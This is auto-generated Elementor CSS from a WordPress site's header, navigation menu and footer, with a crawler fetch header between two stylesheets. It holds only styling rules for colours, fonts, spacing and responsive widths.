.elementor-element.elementor-element-3093d0f > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon{font-size:18px;padding:9px;}.elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon i, .elementor-10 .elementor-element.elementor-element-c8e97b2 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-782bb10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-782bb10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-782bb10 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10 .elementor-element.elementor-element-782bb10 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-b7a4980 .elementor-heading-title{color:#ec1464;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-fe15886 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-3912f8e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-75c0c75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-75c0c75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon i, .elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon svg{transform:rotate(0deg);}.elementor-10 .elementor-element.elementor-element-5311ca7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10 .elementor-element.elementor-element-5311ca7 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon-wrapper{text-align:center;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon{color:#ec1464;border-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon:hover{background-color:#000000;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa.elementor-view-stacked .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon{font-size:18px;padding:9px;}.elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon i, .elementor-10 .elementor-element.elementor-element-dccdcfa .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-bf990b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-bf990b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-bf990b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-10 .elementor-element.elementor-element-bf990b0 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-1cf8818 .elementor-heading-title{color:#ec1464;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-icon i{color:#ec1464;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-icon svg{fill:#ec1464;}.elementor-10 .elementor-element.elementor-element-2666a82{--e-icon-list-icon-size:14px;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-text{padding-left:0px;}.elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10 .elementor-element.elementor-element-2666a82 .elementor-icon-list-item > a{font-family:"Pragati Narrow", Sans-serif;font-size:19px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-a3fa2c7:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a3fa2c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a3fa2c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a3fa2c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-92ffff8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-92ffff8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-92ffff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > a{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:-0.2px;color:#FFFFFF;padding-left:9px;padding-right:9px;padding-top:14px;padding-bottom:14px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:#FFE200;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#FFC100;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu{background-color:#1d2738;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu a:hover{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li:hover{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li.current_page_item a{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li.current_page_item{background-color:#ec1464;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:250px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-only{color:#000000;background-color:rgba(255,255,255,0);padding:8px 16px 8px 16px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-mobile:hover, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .btn-menu-only:hover{color:#23A455;background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mobile-menu-overlay .tf-close{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default{color:rgba(255,255,255,0.5);background-color:rgba(255,255,255,0);padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mobile-menu-overlay .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel{background-color:#212529;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:20px 0px 20px 20px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:none;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item a{color:#23A455;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:12px;padding-bottom:12px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav-mobi .btn-submenu{width:45px;height:45px;line-height:45px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-6502291.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-6502291 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button{background-color:#000000;border-radius:0px 0px 0px 0px;padding:17px 0px 17px 0px;}.elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-4ca4207 .elementor-button:focus{background-color:#e12326;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-72864d8{padding:6px 0px 6px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:200px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:26%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:18px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-8324e67{width:30%;}.elementor-10 .elementor-element.elementor-element-6f62cd4{width:70%;}.elementor-10 .elementor-element.elementor-element-72864d8{padding:3px 0px 3px 0px;}.elementor-10 .elementor-element.elementor-element-55d97d9{width:12%;}.elementor-10 .elementor-element.elementor-element-55d97d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:500px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:127%;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-mobile, .elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .btn-menu-only{padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-30d7cca .tf-nav-menu .nav-panel .logo-nav{width:205px;}.elementor-10 .elementor-element.elementor-element-30d7cca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:73%;}.elementor-10 .elementor-element.elementor-element-8b27ff5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-36b1285{text-align:center;}.elementor-10 .elementor-element.elementor-element-36b1285 img{max-width:51%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:15%;}.elementor-10 .elementor-element.elementor-element-75c0c75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-fa5a90a .elementor-icon{font-size:15px;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-10 .elementor-element.elementor-element-a567bef .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:22.539%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:22.498%;}.elementor-10 .elementor-element.elementor-element-3093d0f{width:22.386%;}.elementor-10 .elementor-element.elementor-element-782bb10{width:77.614%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:54.919%;}.elementor-10 .elementor-element.elementor-element-5311ca7{width:7.693%;}.elementor-10 .elementor-element.elementor-element-bf990b0{width:92.307%;}.elementor-10 .elementor-element.elementor-element-92ffff8{width:87.982%;}.elementor-10 .elementor-element.elementor-element-6502291{width:11.844%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-55d97d9{width:10%;}.elementor-10 .elementor-element.elementor-element-8b27ff5{width:80%;}.elementor-10 .elementor-element.elementor-element-75c0c75{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038
body_size: 1161
content:
.elementor-77 .elementor-element.elementor-element-5ebae27:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C0036;}.elementor-77 .elementor-element.elementor-element-5ebae27 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-5ebae27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-77 .elementor-element.elementor-element-ebb68cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-77 .elementor-element.elementor-element-7a4b596{text-align:left;}.elementor-77 .elementor-element.elementor-element-7a4b596 img{width:69%;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-repeater-item-f003043.elementor-social-icon{background-color:#FF0089;}.elementor-77 .elementor-element.elementor-element-02c943a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-77 .elementor-element.elementor-element-02c943a .elementor-widget-container{text-align:left;}.elementor-77 .elementor-element.elementor-element-eb4978b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-08ac6f1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-f7bd8d1{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider-separator{width:32%;}.elementor-77 .elementor-element.elementor-element-f7bd8d1 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-1932778 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-fe76a7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-3ea8d69 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-4ce7f31{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider-separator{width:22%;}.elementor-77 .elementor-element.elementor-element-4ce7f31 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 .elementor-element.elementor-element-d834e35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-77 .elementor-element.elementor-element-371f5b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77 .elementor-element.elementor-element-9beda7d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-77 .elementor-element.elementor-element-693b078{--divider-border-style:solid;--divider-color:#FEFF84;--divider-border-width:3px;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider-separator{width:17%;}.elementor-77 .elementor-element.elementor-element-693b078 .elementor-divider{padding-top:7px;padding-bottom:7px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f{--e-icon-list-icon-size:12px;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-text{color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-8b0a46f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-77 